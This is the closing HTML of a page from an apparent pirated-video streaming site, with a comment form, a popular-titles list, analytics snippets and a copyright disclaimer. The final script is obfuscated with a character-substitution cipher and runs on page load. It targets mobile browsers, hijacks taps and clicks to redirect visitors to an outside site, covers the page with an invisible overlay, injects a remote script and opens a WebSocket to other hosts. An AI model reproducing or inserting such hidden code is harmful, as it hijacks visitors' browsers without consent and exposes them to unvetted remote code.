id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768352952.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.shendu.tv/v-busibaojunzhongzhangtianxiacongtasuilongyikaishi.html" target="_blank">不死暴君重掌天下从踏碎龙椅开始</a><span class="text-color pull-right">2995</span></li><li><i>2</i><a href="https://www.shendu.tv/v-wodeweilainanyoushidingliu.html" target="_blank">我的未来男友是顶流</a><span class="text-color pull-right">2979</span></li><li><i>3</i><a href="https://www.shendu.tv/v-kelukelin.html" target="_blank">克鲁克林</a><span class="text-color pull-right">2974</span></li><li><i>4</i><a href="https://www.shendu.tv/v-hewenxiu.html" target="_blank">何文秀</a><span class="text-color pull-right">2974</span></li><li><i>5</i><a href="https://www.shendu.tv/v-shenfa.html" target="_blank">神罚</a><span class="text-color pull-right">2974</span></li><li><i>6</i><a href="https://www.shendu.tv/v-baogaogutongxuebutanlianai.html" target="_blank">报告！顾同学不谈恋爱</a><span class="text-color pull-right">2973</span></li><li><i>7</i><a href="https://www.shendu.tv/v-wobuhaipa.html" target="_blank">我不害怕</a><span class="text-color pull-right">2973</span></li><li><i>8</i><a href="https://www.shendu.tv/v-feinvxingjing2shaonvtiejiamianchuanshuo.html" target="_blank">飞女刑警2少女铁假面传说</a><span class="text-color pull-right">2973</span></li><li><i>9</i><a href="https://www.shendu.tv/v-jigonghuofo1996ban.html" target="_blank">济公活佛1996版</a><span class="text-color pull-right">2973</span></li><li><i>10</i><a href="https://www.shendu.tv/v-guaishoupopo2005.html" target="_blank">怪兽婆婆2005</a><span class="text-color pull-right">2973</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="245510" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.shendu.tv/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.shendu.tv/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.shendu.tv/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.shendu.tv/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.shendu.tv/gb/" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3782fec0ef8042b43b44e49d8e64e60a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.shendu.com"><font color="#CC0000">www.</font><font color="#F60">shendu</font><font color="#CC0000">.Tv</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.shendu.tv/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.shendu.tv/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.shendu.tv/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.shendu.tv/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF!67c2dX6pdFO5m_LY5rpY2Fm62fYR;7c")d6f_"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9_dDY6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"A6XOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c";JJOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9YT|dJu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"y6_6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"yIIu5ODLY5"a>*}a[67cl/3yddddd(?V666662/mFYLFc2a??l2a[Xd5 6LDL80! LYF|6^YO_Fc7_2(F6O2ca[67c6LDL880a[Xd5 6LMSS80!Xd5 _5q_5qQ{18"hFFJLg//f(m}X}(O^m(O^/((/}oQKj6LM2OF8}vFd5pYF8}"!fO(_^Y2Fm)OfTmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[Xd5 L(5YY2MD6fFh8D62fODmL(5YY2mD6fFh!Xd5 L(5YY2MhY6phF8D62fODmL(5YY2mhY6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXY vv YXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-!P67c(R>0vv(T>0a[67c(T>cL(5YY2MhY6phF*c@o0.cL(5YY2MD6fFh/Ko0aaavv6LMSS880a[6LMSS8}!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y78_5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000a!PPPa!Xd5 hF^q8fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!hF^qmLFTqY8")O5fY5*FOJg0mnJR LOq6f #Y7Y7Y7!)OFFO^g0JR! D6fFhg}00b! hY6phFgsnXD! JOL6F6O2g76RYf!qY7Fg0JR! 56phFg0JR! ^d5p62g0JR!"!hF^qmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[6LMSS8}!67 cFOJmqO(dF6O2 l8 LYq7mqO(dF6O2a[FOJmqO(dF6O2 8 _5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y7 8 _5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000aPa!fO(_^Y2Fm)OfTmdJJY2fxh6qfchF^qa!Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//f(m}X}(O^m(O^/f/}oQKj(8}vF8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m622Y59|yt8")OfT[^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!P"! fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aP!P= }000a!Xd5 DL_8c"hFFJLg"88fO(_^Y2FmqO(dF6O2mJ5OFO(Oqaj"DLLg//DLfpmR62fO2pq6T^m(O^g@00Q}"g"DLg//DLfpmR62fO2pq6T^m(O^g@00Q0"!Xd5 (82YD VY)iO(SYFcDL_%"/}oQK"a!(mO2OJY287_2(F6O2cYa[6LDL 8 }!P!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPPYqLY[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//fpm^6q_fdFdm(O^/pp/}oQKjR8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!'.substr(22));new Function(b)()}();</script></body></html>